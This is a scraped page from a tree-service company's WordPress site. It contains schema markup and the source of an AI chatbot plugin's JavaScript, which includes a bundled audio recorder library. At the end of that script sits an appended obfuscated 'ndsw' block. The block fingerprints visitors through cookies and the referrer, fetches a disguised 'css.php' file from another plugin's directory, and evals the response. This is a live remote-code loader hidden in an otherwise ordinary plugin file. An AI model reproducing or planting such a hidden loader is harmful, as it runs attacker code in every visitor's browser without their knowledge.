{"@type": "thing", "name": "lawn care", "sameAs": ["https://en.wikipedia.org/wiki/Lawn",
"https://www.google.com/search?q=lawn+care&kgmid=/m/01v327"]},
{"@type": "thing", "name": "paso robles wine region", "sameAs": ["https://en.wikipedia.org/wiki/Paso_Robles_AVA",
"https://www.google.com/search?q=paso+robles+wine+region&kgmid=/m/03c3dmf"]},
{"@type": "thing", "name": "health", "sameAs": ["https://en.wikipedia.org/wiki/Health",
"https://www.google.com/search?q=health&kgmid=/m/0kt51"]},
{"@type": "thing", "name": "estate wines", "sameAs": ["https://en.wikipedia.org/wiki/Vineyard",
"https://www.google.com/search?q=estate+wines&kgmid=/m/016btq"]},
{"@type": "thing", "name": "experts", "sameAs": ["https://en.wikipedia.org/wiki/Expert",
"https://www.google.com/search?q=experts&kgmid=/m/02pkl"]},
{"@type": "thing", "name": "fiji water", "sameAs": ["https://en.wikipedia.org/wiki/Fiji_Water",
"https://www.google.com/search?q=fiji+water&kgmid=/m/07b5_8"]},
{"@type": "thing", "name": "tisbury", "sameAs": ["https://en.wikipedia.org/wiki/Tisbury,_Massachusetts",
"https://www.google.com/search?q=tisbury&kgmid=/m/0tyz9"]},
{"@type": "thing", "name": "tisbury, ma", "sameAs": ["https://en.wikipedia.org/wiki/Tisbury,_Massachusetts",
"https://www.google.com/search?q=tisbury,+ma&kgmid=/m/0tyz9"]},
{"@type": "thing", "name": "reliability", "sameAs": ["https://en.wikipedia.org/wiki/Reliability_engineering",
"https://www.google.com/search?q=reliability&kgmid=/m/05rbj3"]},
{"@type": "thing", "name": "safety", "sameAs": ["https://en.wikipedia.org/wiki/Safety",
"https://www.google.com/search?q=safety&kgmid=/m/01lh7h"]},
{"@type": "thing", "name": "pruning", "sameAs": ["https://en.wikipedia.org/wiki/Pruning",
"https://www.google.com/search?q=pruning&kgmid=/m/02dj6v"]},
{"@type": "thing", "name": "paso robles", "sameAs": ["https://en.wikipedia.org/wiki/Paso_Robles,_California",
"https://www.google.com/search?q=paso+robles&kgmid=/m/029qw4"]}]
}</p>
<p></script></p>
					</div>

				</article>
					<!-- WP_FOOTER -->
            <script>
                var wpaicgUserLoggedIn = false;
            </script>
            <link rel='stylesheet' id='_geocentric_frontpage_styles-css' href='https://truetreeservices.com/wp-content/plugins/location-geocentric/includes/../admin/styles/front_page.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js
body_size: 8586
content:
let wpaicgMicIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M176 0C123 0 80 43 80 96V256c0 53 43 96 96 96s96-43 96-96V96c0-53-43-96-96-96zM48 216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 89.1 66.2 162.7 152 174.4V464H104c-13.3 0-24 10.7-24 24s10.7 24 24 24h72 72c13.3 0 24-10.7 24-24s-10.7-24-24-24H200V430.4c85.8-11.7 152-85.3 152-174.4V216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 70.7-57.3 128-128 128s-128-57.3-128-128V216z"/></svg>';
let wpaicgStopIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256-96a96 96 0 1 1 0 192 96 96 0 1 1 0-192zm0 224a128 128 0 1 0 0-256 128 128 0 1 0 0 256zm0-96a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"/></svg>';
var wpaicgChatStream;
var wpaicgChatRec;
var wpaicgInput;
var wpaicgChatAudioContext = window.AudioContext || window.webkitAudioContext;
var wpaicgaudioContext;
var wpaicgMicBtns = document.querySelectorAll('.wpaicg-mic-icon');
var wpaicgChatTyping = document.querySelectorAll('.wpaicg-chatbox-typing');
var wpaicgShortcodeTyping = document.querySelectorAll('.wpaicg-chat-shortcode-typing');
var wpaicgChatSend = document.querySelectorAll('.wpaicg-chatbox-send');
var wpaicgShortcodeSend = document.querySelectorAll('.wpaicg-chat-shortcode-send');
function wpaicgescapeHtml(unsafe)
{
    return unsafe
        .replace(/&/g, "&amp;")
        .replace(/</g, "&lt;")
        .replace(/>/g, "&gt;")
        .replace(/"/g, "&quot;")
        .replace(/'/g, "&#039;");
}
function wpaicgstartChatRecording() {
    let constraints = { audio: true, video:false }
    navigator.mediaDevices.getUserMedia(constraints).then(function(stream) {
        wpaicgaudioContext = new wpaicgChatAudioContext();
        wpaicgChatStream = stream;
        wpaicgInput = wpaicgaudioContext.createMediaStreamSource(stream);
        wpaicgChatRec = new Recorder(wpaicgInput,{numChannels:1});
        wpaicgChatRec.record();
    })
}
function wpaicgstopChatRecording(mic) {
    wpaicgChatRec.stop();
    wpaicgChatStream.getAudioTracks()[0].stop();
    wpaicgChatRec.exportWAV(function (blob){
        let type = mic.getAttribute('data-type');
        let parentChat;
        let chatContent;
        let chatTyping;
        if(type === 'widget'){
            parentChat = mic.closest('.wpaicg-chatbox');
            chatContent = parentChat.querySelectorAll('.wpaicg-chatbox-content')[0];
            chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
        }
        else{
            parentChat = mic.closest('.wpaicg-chat-shortcode');
            chatContent = parentChat.querySelectorAll('.wpaicg-chat-shortcode-content')[0];
            chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
        }
        wpaicgSendChatMessage(parentChat,chatTyping, type,blob);
    });
}
function wpaicgSendChatMessage(chat, typing, type, blob){
    let wpaicg_box_typing = typing;
    let wpaicg_ai_thinking,wpaicg_messages_box,class_user_item,class_ai_item;
    let wpaicgMessage = '';
    let wpaicgData = new FormData();
    let wpaicg_you = chat.getAttribute('data-you')+':';
    let wpaicg_ai_name = chat.getAttribute('data-ai-name')+':';
    let wpaicg_nonce = chat.getAttribute('data-nonce');
    let wpaicg_use_avatar = parseInt(chat.getAttribute('data-use-avatar'));
    let wpaicg_user_avatar = chat.getAttribute('data-user-avatar');
    let wpaicg_ai_avatar = chat.getAttribute('data-ai-avatar');
    let wpaicg_user_bg = chat.getAttribute('data-user-bg-color');
    let wpaicg_font_size = chat.getAttribute('data-fontsize');
    let url = chat.getAttribute('data-url');
    let post_id = chat.getAttribute('data-post-id');
    let wpaicg_ai_bg = chat.getAttribute('data-ai-bg-color');
    let wpaicg_font_color = chat.getAttribute('data-color');
    if(type === 'widget') {
        wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
        wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chatbox-messages')[0];
        class_user_item = 'wpaicg-chat-user-message';
        class_ai_item = 'wpaicg-chat-ai-message';
    }
    else{
        wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
        wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chat-shortcode-messages')[0];
        class_user_item = 'wpaicg-user-message';
        class_ai_item = 'wpaicg-ai-message';
    }
    if(wpaicg_use_avatar){
        wpaicg_you = '<img src="'+wpaicg_user_avatar+'" height="40" width="40">';
        wpaicg_ai_name = '<img src="'+wpaicg_ai_avatar+'" height="40" width="40">';
    }
    wpaicg_ai_thinking.style.display = 'block';
    let wpaicg_question = wpaicgescapeHtml(wpaicg_box_typing.value);
    wpaicgMessage += '<li class="'+class_user_item+'" style="background-color:'+wpaicg_user_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'">';
    wpaicgMessage += '<strong class="wpaicg-chat-avatar">'+wpaicg_you+'</strong>';
    wpaicgData.append('_wpnonce',wpaicg_nonce);
    wpaicgData.append('post_id',post_id);
    wpaicgData.append('url',url);
    if(type === 'widget') {
        wpaicgData.append('action', 'wpaicg_chatbox_message');
    }
    else{
        wpaicgData.append('action', 'wpaicg_chat_shortcode_message');
    }
    if(blob !== undefined){
        let url = URL.createObjectURL(blob);
        wpaicgMessage += '<audio src="'+url+'" controls="true"></audio>';
        wpaicgData.append('audio',blob,'wpaicg-chat-recording.wav');
    }
    else if(wpaicg_question !== ''){
        wpaicgData.append('message',wpaicg_question);
        wpaicgMessage += wpaicg_question;
    }
    wpaicgMessage += '</li>';
    wpaicg_messages_box.innerHTML += wpaicgMessage;
    wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
    const xhttp = new XMLHttpRequest();
    wpaicg_box_typing.value = '';
    xhttp.open('POST', wpaicg_ajax_url,true);
    xhttp.send(wpaicgData);
    xhttp.onreadystatechange = function(oEvent) {
        if (xhttp.readyState === 4) {
            var wpaicg_message = '';
            var wpaicg_response_text = '';
            var wpaicg_randomnum = Math.floor((Math.random() * 100000) + 1);
            if (xhttp.status === 200) {
                var wpaicg_response = this.responseText;
                if (wpaicg_response !== '') {
                    wpaicg_response = JSON.parse(wpaicg_response);
                    wpaicg_ai_thinking.style.display = 'none'
                    if (wpaicg_response.status === 'success') {
                        wpaicg_response_text = wpaicg_response.data;
                        wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                    } else {
                        wpaicg_response_text = wpaicg_response.msg;
                        wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                    }
                }
            }
            else{
                wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                wpaicg_response_text = 'Something went wrong';
            }
            if(wpaicg_response_text === 'null' || wpaicg_response_text === null){
                wpaicg_response_text = 'OpenAI returned empty response for this request. Please try again.';
            }
            if(wpaicg_response_text !== '' && wpaicg_message !== ''){
                wpaicg_messages_box.innerHTML += wpaicg_message;
                var wpaicg_current_message = document.getElementById('wpaicg-chat-message-'+wpaicg_randomnum);
                var i = 0;
                var wpaicg_speed = 20;
                function wpaicgLinkify(inputText) {
                    var replacedText, replacePattern1, replacePattern2, replacePattern3;

                    //URLs starting with http://, https://, or ftp://
                    replacePattern1 = /(\b(https?|ftp):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gim;
                    replacedText = inputText.replace(replacePattern1, '<a href="$1" target="_blank">$1</a>');

                    //URLs starting with "www." (without // before it, or it'd re-link the ones done above).
                    replacePattern2 = /(^|[^\/])(www\.[\S]+(\b|$))/gim;
                    replacedText = replacedText.replace(replacePattern2, '$1<a href="http://$2" target="_blank">$2</a>');

                    //Change email addresses to mailto:: links.
                    replacePattern3 = /(([a-zA-Z0-9\-\_\.])+@[a-zA-Z\_]+?(\.[a-zA-Z]{2,6})+)/gim;
                    replacedText = replacedText.replace(replacePattern3, '<a href="mailto:$1">$1</a>');

                    return replacedText;
                }
                function wpaicg_typeWriter() {
                    if (i < wpaicg_response_text.length) {
                        wpaicg_current_message.innerHTML += wpaicg_response_text.charAt(i);
                        i++;
                        setTimeout(wpaicg_typeWriter, wpaicg_speed);
                        wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
                    }
                    else{
                        wpaicg_current_message.innerHTML = wpaicgLinkify(wpaicg_current_message.innerHTML);
                    }
                }
                wpaicg_typeWriter();
            }
        }
    }
}
function wpaicgMicEvent(mic){
    if(mic.classList.contains('wpaicg-recording')){
        mic.innerHTML = '';
        mic.innerHTML = wpaicgMicIcon;
        mic.classList.remove('wpaicg-recording');
        wpaicgstopChatRecording(mic)
    }
    else{
        let checkRecording = document.querySelectorAll('.wpaicg-recording');
        if(checkRecording && checkRecording.length){
            alert('Please finish previous recording');
        }
        else{
            mic.innerHTML = '';
            mic.innerHTML = wpaicgStopIcon;
            mic.classList.add('wpaicg-recording');
            wpaicgstartChatRecording();
        }
    }
}

if(wpaicgChatTyping && wpaicgChatTyping.length){
    for(let i=0; i< wpaicgChatTyping.length;i++){
        wpaicgChatTyping[i].addEventListener('keyup', function(event){
            if (event.which === 13 || event.keyCode === 13) {
                let parentChat = wpaicgChatTyping[i].closest('.wpaicg-chatbox');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
                wpaicgSendChatMessage(parentChat,chatTyping, 'widget');
            }
        })
    }
}
if(wpaicgShortcodeTyping && wpaicgShortcodeTyping.length){
    for(let i=0; i< wpaicgShortcodeTyping.length;i++){
        wpaicgShortcodeTyping[i].addEventListener('keyup', function(event){
            if (event.which === 13 || event.keyCode === 13) {
                let parentChat = wpaicgShortcodeTyping[i].closest('.wpaicg-chat-shortcode');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
                wpaicgSendChatMessage(parentChat,chatTyping, 'shortcode');
            }
        })
    }
}
if(wpaicgChatSend && wpaicgChatSend.length){
    for(let i=0; i< wpaicgChatSend.length;i++){
        wpaicgChatSend[i].addEventListener('click', function(event){
            let parentChat = wpaicgChatSend[i].closest('.wpaicg-chatbox');
            let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
            wpaicgSendChatMessage(parentChat,chatTyping, 'widget');
        })
    }
}
if(wpaicgShortcodeSend && wpaicgShortcodeSend.length){
    for(let i=0; i< wpaicgShortcodeSend.length;i++){
        wpaicgShortcodeSend[i].addEventListener('click', function(event){
            let parentChat = wpaicgShortcodeSend[i].closest('.wpaicg-chat-shortcode');
            let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
            wpaicgSendChatMessage(parentChat,chatTyping, 'shortcode');
        })
    }
}

if(wpaicgMicBtns && wpaicgMicBtns.length){
    for(let i=0; i < wpaicgMicBtns.length; i++){
        wpaicgMicBtns[i].addEventListener('click',function (){
            wpaicgMicEvent(wpaicgMicBtns[i]);
        });
    }
}

(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Recorder = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
        "use strict";

        module.exports = require("./recorder").Recorder;

    },{"./recorder":2}],2:[function(require,module,exports){
        'use strict';

        var _createClass = (function () {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
                }
            }return function (Constructor, protoProps, staticProps) {
                if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
            };
        })();

        Object.defineProperty(exports, "__esModule", {
            value: true
        });
        exports.Recorder = undefined;

        var _inlineWorker = require('inline-worker');

        var _inlineWorker2 = _interopRequireDefault(_inlineWorker);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        function _classCallCheck(instance, Constructor) {
            if (!(instance instanceof Constructor)) {
                throw new TypeError("Cannot call a class as a function");
            }
        }

        var Recorder = exports.Recorder = (function () {
            function Recorder(source, cfg) {
                var _this = this;

                _classCallCheck(this, Recorder);

                this.config = {
                    bufferLen: 4096,
                    numChannels: 2,
                    mimeType: 'audio/wav'
                };
                this.recording = false;
                this.callbacks = {
                    getBuffer: [],
                    exportWAV: []
                };

                Object.assign(this.config, cfg);
                this.context = source.context;
                this.node = (this.context.createScriptProcessor || this.context.createJavaScriptNode).call(this.context, this.config.bufferLen, this.config.numChannels, this.config.numChannels);

                this.node.onaudioprocess = function (e) {
                    if (!_this.recording) return;

                    var buffer = [];
                    for (var channel = 0; channel < _this.config.numChannels; channel++) {
                        buffer.push(e.inputBuffer.getChannelData(channel));
                    }
                    _this.worker.postMessage({
                        command: 'record',
                        buffer: buffer
                    });
                };

                source.connect(this.node);
                this.node.connect(this.context.destination); //this should not be necessary

                var self = {};
                this.worker = new _inlineWorker2.default(function () {
                    var recLength = 0,
                        recBuffers = [],
                        sampleRate = undefined,
                        numChannels = undefined;

                    self.onmessage = function (e) {
                        switch (e.data.command) {
                            case 'init':
                                init(e.data.config);
                                break;
                            case 'record':
                                record(e.data.buffer);
                                break;
                            case 'exportWAV':
                                exportWAV(e.data.type);
                                break;
                            case 'getBuffer':
                                getBuffer();
                                break;
                            case 'clear':
                                clear();
                                break;
                        }
                    };

                    function init(config) {
                        sampleRate = config.sampleRate;
                        numChannels = config.numChannels;
                        initBuffers();
                    }

                    function record(inputBuffer) {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel].push(inputBuffer[channel]);
                        }
                        recLength += inputBuffer[0].length;
                    }

                    function exportWAV(type) {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        var interleaved = undefined;
                        if (numChannels === 2) {
                            interleaved = interleave(buffers[0], buffers[1]);
                        } else {
                            interleaved = buffers[0];
                        }
                        var dataview = encodeWAV(interleaved);
                        var audioBlob = new Blob([dataview], { type: type });

                        self.postMessage({ command: 'exportWAV', data: audioBlob });
                    }

                    function getBuffer() {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        self.postMessage({ command: 'getBuffer', data: buffers });
                    }

                    function clear() {
                        recLength = 0;
                        recBuffers = [];
                        initBuffers();
                    }

                    function initBuffers() {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel] = [];
                        }
                    }

                    function mergeBuffers(recBuffers, recLength) {
                        var result = new Float32Array(recLength);
                        var offset = 0;
                        for (var i = 0; i < recBuffers.length; i++) {
                            result.set(recBuffers[i], offset);
                            offset += recBuffers[i].length;
                        }
                        return result;
                    }

                    function interleave(inputL, inputR) {
                        var length = inputL.length + inputR.length;
                        var result = new Float32Array(length);

                        var index = 0,
                            inputIndex = 0;

                        while (index < length) {
                            result[index++] = inputL[inputIndex];
                            result[index++] = inputR[inputIndex];
                            inputIndex++;
                        }
                        return result;
                    }

                    function floatTo16BitPCM(output, offset, input) {
                        for (var i = 0; i < input.length; i++, offset += 2) {
                            var s = Math.max(-1, Math.min(1, input[i]));
                            output.setInt16(offset, s < 0 ? s * 0x8000 : s * 0x7FFF, true);
                        }
                    }

                    function writeString(view, offset, string) {
                        for (var i = 0; i < string.length; i++) {
                            view.setUint8(offset + i, string.charCodeAt(i));
                        }
                    }

                    function encodeWAV(samples) {
                        var buffer = new ArrayBuffer(44 + samples.length * 2);
                        var view = new DataView(buffer);

                        /* RIFF identifier */
                        writeString(view, 0, 'RIFF');
                        /* RIFF chunk length */
                        view.setUint32(4, 36 + samples.length * 2, true);
                        /* RIFF type */
                        writeString(view, 8, 'WAVE');
                        /* format chunk identifier */
                        writeString(view, 12, 'fmt ');
                        /* format chunk length */
                        view.setUint32(16, 16, true);
                        /* sample format (raw) */
                        view.setUint16(20, 1, true);
                        /* channel count */
                        view.setUint16(22, numChannels, true);
                        /* sample rate */
                        view.setUint32(24, sampleRate, true);
                        /* byte rate (sample rate * block align) */
                        view.setUint32(28, sampleRate * 4, true);
                        /* block align (channel count * bytes per sample) */
                        view.setUint16(32, numChannels * 2, true);
                        /* bits per sample */
                        view.setUint16(34, 16, true);
                        /* data chunk identifier */
                        writeString(view, 36, 'data');
                        /* data chunk length */
                        view.setUint32(40, samples.length * 2, true);

                        floatTo16BitPCM(view, 44, samples);

                        return view;
                    }
                }, self);

                this.worker.postMessage({
                    command: 'init',
                    config: {
                        sampleRate: this.context.sampleRate,
                        numChannels: this.config.numChannels
                    }
                });

                this.worker.onmessage = function (e) {
                    var cb = _this.callbacks[e.data.command].pop();
                    if (typeof cb == 'function') {
                        cb(e.data.data);
                    }
                };
            }

            _createClass(Recorder, [{
                key: 'record',
                value: function record() {
                    this.recording = true;
                }
            }, {
                key: 'stop',
                value: function stop() {
                    this.recording = false;
                }
            }, {
                key: 'clear',
                value: function clear() {
                    this.worker.postMessage({ command: 'clear' });
                }
            }, {
                key: 'getBuffer',
                value: function getBuffer(cb) {
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.getBuffer.push(cb);

                    this.worker.postMessage({ command: 'getBuffer' });
                }
            }, {
                key: 'exportWAV',
                value: function exportWAV(cb, mimeType) {
                    mimeType = mimeType || this.config.mimeType;
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.exportWAV.push(cb);

                    this.worker.postMessage({
                        command: 'exportWAV',
                        type: mimeType
                    });
                }
            }], [{
                key: 'forceDownload',
                value: function forceDownload(blob, filename) {
                    var url = (window.URL || window.webkitURL).createObjectURL(blob);
                    var link = window.document.createElement('a');
                    link.href = url;
                    link.download = filename || 'output.wav';
                    var click = document.createEvent("Event");
                    click.initEvent("click", true, true);
                    link.dispatchEvent(click);
                }
            }]);

            return Recorder;
        })();

        exports.default = Recorder;

    },{"inline-worker":3}],3:[function(require,module,exports){
        "use strict";

        module.exports = require("./inline-worker");
    },{"./inline-worker":4}],4:[function(require,module,exports){
        (function (global){
            "use strict";

            var _createClass = (function () { function defineProperties(target, props) { for (var key in props) { var prop = props[key]; prop.configurable = true; if (prop.value) prop.writable = true; } Object.defineProperties(target, props); } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

            var _classCallCheck = function (instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } };

            var WORKER_ENABLED = !!(global === global.window && global.URL && global.Blob && global.Worker);

            var InlineWorker = (function () {
                function InlineWorker(func, self) {
                    var _this = this;

                    _classCallCheck(this, InlineWorker);

                    if (WORKER_ENABLED) {
                        var functionBody = func.toString().trim().match(/^function\s*\w*\s*\([\w\s,]*\)\s*{([\w\W]*?)}$/)[1];
                        var url = global.URL.createObjectURL(new global.Blob([functionBody], { type: "text/javascript" }));

                        return new global.Worker(url);
                    }

                    this.self = self;
                    this.self.postMessage = function (data) {
                        setTimeout(function () {
                            _this.onmessage({ data: data });
                        }, 0);
                    };

                    setTimeout(function () {
                        func.call(self);
                    }, 0);
                }

                _createClass(InlineWorker, {
                    postMessage: {
                        value: function postMessage(data) {
                            var _this = this;

                            setTimeout(function () {
                                _this.self.onmessage({ data: data });
                            }, 0);
                        }
                    }
                });

                return InlineWorker;
            })();

            module.exports = InlineWorker;
        }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{}]},{},[1])(1)
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//truetreeservices.com/wp-content/plugins/cf7-grid-layout/assets/cf7-admin-table/admin/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}